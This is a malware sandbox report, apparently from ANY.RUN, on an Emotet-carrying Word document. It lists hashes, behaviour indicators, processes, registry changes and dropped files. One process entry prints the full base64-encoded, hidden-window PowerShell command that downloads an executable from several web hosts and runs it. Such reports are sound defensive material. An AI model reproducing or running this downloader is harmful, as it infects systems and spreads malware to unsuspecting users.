| File name: | qq.docx |
| Full analysis: | https://app.any.run/tasks/5e3ac76e-375b-4d06-bd69-42971f6a3774 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 02, 2025, 14:27:54 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Et facere qui., Author: Nancy Ranftl, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Nov 19 22:01:00 2019, Last Saved Time/Date: Tue Nov 19 22:01:00 2019, Number of Pages: 1, Number of Words: 19, Number of Characters: 113, Security: 0 |
| MD5: | 344623480A742224558B38F5619A4614 |
| SHA1: | 9E94806D910922EB0E6EB833A6591116DADD825D |
| SHA256: | 95D144A3F878347C96562AF564FA54BBA59E451845AEC4EC328B342564917E4C |
| SSDEEP: | 3072:X0ySV/H+UaqFh5Jr/SzFaSadGBrjC48+WZ/POhh+/k2PUcPj9oJx:X0ySV/HNaqDSzGdD48+aPOnt2PUuor |
MALICIOUS


Drops known malicious document
- WINWORD.EXE (PID: 2152)

Run PowerShell with an invisible window
- powershell.exe (PID: 7904)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 7904)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 7904)
Creates an object to access WMI (SCRIPT)
- WINWORD.EXE (PID: 2152)
INFO
Reads mouse settings
- WINWORD.EXE (PID: 2152)


An automatically generated document
- WINWORD.EXE (PID: 2152)
Disables trace logs
- powershell.exe (PID: 7904)
Reads security settings of Internet Explorer
- splwow64.exe (PID: 7548)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 7904)
Checks proxy server information
- powershell.exe (PID: 7904)
Gets data length (POWERSHELL)
- powershell.exe (PID: 7904)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Identification: | Word 8.0 |
|---|---|
| LanguageCode: | English (US) |
| DocFlags: | Has picture, 1Table, ExtChar |
| System: | Windows |
| Word97: | No |
| Title: | Et facere qui. |
| Subject: | - |
| Author: | Nancy Ranftl |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| Software: | Microsoft Office Word |
| CreateDate: | 2019:11:19 22:01:00 |
| ModifyDate: | 2019:11:19 22:01:00 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| ContentStatus: | - |
| CharCountWithSpaces: | 131 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
| LastPrinted: | 0000:00:00 00:00:00 |
| RevisionNumber: | 1 |
| TotalEditTime: | - |
| Words: | 19 |
| Characters: | 113 |
| Pages: | 1 |
| Paragraphs: | 1 |
| Lines: | 1 |
Total processes
136
Monitored processes
8
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2152 | "C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE" /n C:\Users\admin\Desktop\qq.docx.doc /o "" | C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Version: 16.0.16026.20146 Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7180 | "C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe" "42037E6E-74DF-443B-A26D-AF6D5E26F852" "24A3CF01-DD32-437C-BB23-F9C7891B8856" "2152" | C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Artificial Intelligence (AI) Host for the Microsoft® Windows® Operating System and Platform x64. Version: 0.12.2.0 Modules
| |||||||||||||||
| 7548 | C:\WINDOWS\splwow64.exe 8192 | C:\Windows\splwow64.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Print driver host for applications Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7624 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7664 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | — | SppExtComObj.Exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7904 | powershell -w hidden -enco JABOAHcAegB1AHoAYgBuAGoAPQAnAEQAegBzAHgAZwB6AGIAbQBsAGQAdAAnADsAJABPAHIAdQBrAG8AYgBwAGMAcgBhAHkAIAA9ACAAJwA4ADcAMgAnADsAJABBAHYAdQBwAHQAdwBlAHQAagB4AD0AJwBYAHkAbwBwAHkAZgBzAGMAcQAnADsAJABFAHYAbgBmAHIAcQBhAHAAYgB3AHQAbwByAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABPAHIAdQBrAG8AYgBwAGMAcgBhAHkAKwAnAC4AZQB4AGUAJwA7ACQARABqAGMAcQBvAG0AZABqAHEAbABtAHQAPQAnAFkAcQB6AGsAawBwAHYAdgBiACcAOwAkAE8AdwB4AG0AYQBiAHcAbAB5AD0ALgAoACcAbgBlACcAKwAnAHcALQAnACsAJwBvAGIAJwArACcAagBlAGMAdAAnACkAIABOAGUAdAAuAFcARQBCAEMAbABpAGUATgB0ADsAJABGAGkAeAByAGUAagB1AHYAcQA9ACcAaAB0AHQAcAA6AC8ALwBkAHMALQBzAHQAbwBuAGUAcgBvAG8AdABzAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AYwBiADcAMgAyADUAMwAvACoAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbwBrAGEAeQBsAGEAdABlAHMAdAAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvADUAMgB4AGMAbgBxADMAOAAwADMAOAAvACoAaAB0AHQAcAA6AC8ALwB3AHcAdwBoAGUAbABwAGUAcgAuAGMAbwBtAC8AYwBvAG0AbQAvAG0AbwBuAGUAeQBtAGEAawBlAHIAcwAvAGMAcwBzAC8AbQA1ADMALwAqAGgAdAB0AHAAcwA6AC8ALwBzAHQAbwByAGUALgBhAGMAYQAtAGEAcABhAGMALgBjAG8AbQAvAHAAaABwAG0AeQBhAGQAbQBpAG4ALwA3AHoAagBqAGUAaAAzADcANgAzADUAMQAvACoAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAHEAdQBhAG4AdAB1AG0AcwAuAHQAZQBjAGgAbgBvAGwAbwBnAHkALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AdQBwAGwAbwBhAGQAcwAvADYAMABkADAAYwByAG0AMgAvACcALgAiAHMAcABgAGwAaQBUACIAKAAnACoAJwApADsAJABYAHYAZQBvAGQAaQB2AHEAPQAnAEcAcQBnAHEAZwBnAG8AbABzAGsAZgAnADsAZgBvAHIAZQBhAGMAaAAoACQASAB2AHUAYQBkAHAAaQBsAGIAaABsACAAaQBuACAAJABGAGkAeAByAGUAagB1AHYAcQApAHsAdAByAHkAewAkAE8AdwB4AG0AYQBiAHcAbAB5AC4AIgBEAG8AdwBOAEwATwBgAEEAZABmAEkAYABsAEUAIgAoACQASAB2AHUAYQBkAHAAaQBsAGIAaABsACwAIAAkAEUAdgBuAGYAcgBxAGEAcABiAHcAdABvAHIAKQA7ACQAQQBvAHQAcgBnAHYAYQBoAGgAYQA9ACcAUgB5AHUAbQBkAHEAZABlAHAAcwB6ACcAOwBJAGYAIAAoACgAJgAoACcARwAnACsAJwBlAHQAJwArACcALQBJAHQAZQBtACcAKQAgACQARQB2AG4AZgByAHEAYQBwAGIAdwB0AG8AcgApAC4AIgBMAGAARQBOAGcAVABIACIAIAAtAGcAZQAgADMANAA2ADQAMQApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAHQAYABBAHIAdAAiACgAJABFAHYAbgBmAHIAcQBhAHAAYgB3AHQAbwByACkAOwAkAEkAZwBqAGkAcgB4AG4AbQA9ACcASwBxAHAAdQB6AGoAeQBxAHMAYQBwAGgAdQAnADsAYgByAGUAYQBrADsAJABUAGIAZgBzAGkAcABhAHgAZABtAHQAPQAnAEkAcQBjAGUAdQB1AGMAbgBiAGoAZgBnAHQAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAVABuAGIAbQBrAHQAeAB2AD0AJwBXAGsAagBzAG0AaABnAGwAegBpAGMAeAAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7912 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
14 868
Read events
14 735
Write events
119
Delete events
14
Modification events
| (PID) Process: | (7548) splwow64.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows Script\Settings\Telemetry\splwow64.exe |
| Operation: | write | Name: | JScriptSetScriptStateStarted |
Value: 48CF100000000000 | |||
| (PID) Process: | (2152) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\VBA\Forms3\Controls |
| Operation: | write | Name: | EnableActiveXControlArchitetureIndependent |
Value: 0 | |||
| (PID) Process: | (2152) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\VBA\Forms3\Controls |
| Operation: | write | Name: | EnableActiveXControlMSWebBrowserArchiteturePersistenceIssue |
Value: 0 | |||
| (PID) Process: | (2152) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Word\Resiliency\DocumentRecovery\10D777 |
| Operation: | write | Name: | 10D777 |
Value: 04000000680800002200000043003A005C00550073006500720073005C00610064006D0069006E005C004400650073006B0074006F0070005C00710071002E0064006F00630078002E0064006F0063000B000000710071002E0064006F00630078002E0064006F0063000000000001000000000000000A387E676EBBDB0177D7100077D71000000000001F050000000000000000000000000000000000000000000000000000FFFFFFFF00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000FFFFFFFF0000000000000000 | |||
| (PID) Process: | (2152) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\Fonts |
| Operation: | write | Name: | CloudFontsVersion |
Value: 4 | |||
| (PID) Process: | (2152) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | em: |
Value: 浥:ࡨ | |||
| (PID) Process: | (2152) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\WINWORD\2152 |
| Operation: | write | Name: | 0 |
Value: 0B0E10D18EC51190C7ED458C197156D3CA851B230046F99C82CFE6EDEEED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC9062E224A676D417147624F622B2F6D76395331316F45762B38616E474A6F2F53514C304D714A7A676741687271633D22CA0D2201A201C20701C2190000C50E8908C91003783634C511E810D2120B770069006E0077006F00720064002E00650078006500C51620C517808004C91808323231322D44656300 | |||
| (PID) Process: | (2152) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 8v: |
Value: 38763A0068080000020000000000000069D037706EBBDB01B200000001000000740000003200000063003A005C00700072006F006700720061006D002000660069006C00650073005C006D006900630072006F0073006F006600740020006F00660066006900630065005C0072006F006F0074005C006F0066006600690063006500310036005C00670065006E006B006F002E0064006C006C0000006D006900630072006F0073006F0066007400200077006F00720064002000D0C6E0ACC0C9200094CD00AC200030AEA5B20000 | |||
| (PID) Process: | (2152) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | 8v: |
Value: 瘸:ࡨ | |||
| (PID) Process: | (2152) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\WINWORD\2152 |
| Operation: | write | Name: | 0 |
Value: 0B0E10D18EC51190C7ED458C197156D3CA851B230046F99C82CFE6EDEEED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC9062E224A676D417147624F622B2F6D76395331316F45762B38616E474A6F2F53514C304D714A7A676741687271633D22CA0D2201A200C20701C2190000C50E8908C91003783634C511E810D2120B770069006E0077006F00720064002E00650078006500C51620C517808004C91808323231322D44656300 | |||
Executable files
34
Suspicious files
138
Text files
18
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2152 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntities.bin | text | |
MD5:CC90D669144261B198DEAD45AA266572 | SHA256:89C701EEFF939A44F28921FD85365ECD87041935DCD0FE0BAF04957DA12C9899 | |||
| 2152 | WINWORD.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_6372E0472AFF76BB926C97818BC773B9 | binary | |
MD5:E820BF284E227D11CED3B1C4D2F76CB5 | SHA256:24369375BE6AA3F8684FDD48CE491295A5E7DCB50D42E6BA5325B2452CF45E55 | |||
| 2152 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\WebServiceCache\AllUsers\officeclient.microsoft.com\62721FEC-0B36-43C7-A96E-A8E814414285 | xml | |
MD5:BD9F2A89A2AB23D1C01A1F47449D24EC | SHA256:C415921BF3F78BDF5E9C4F1009DFCE92C955C3DFC73C308C695CE061D2518928 | |||
| 2152 | WINWORD.EXE | C:\Users\admin\Desktop\~$q.docx.doc | binary | |
MD5:49FF22BD194DE2D659005E4A5AC2D332 | SHA256:E8A091F89F2C8FB42E01F52B3466C85AA73354303461BA11F560A7BA2D3A7878 | |||
| 2152 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.MSO\70B5F22A.wmf | binary | |
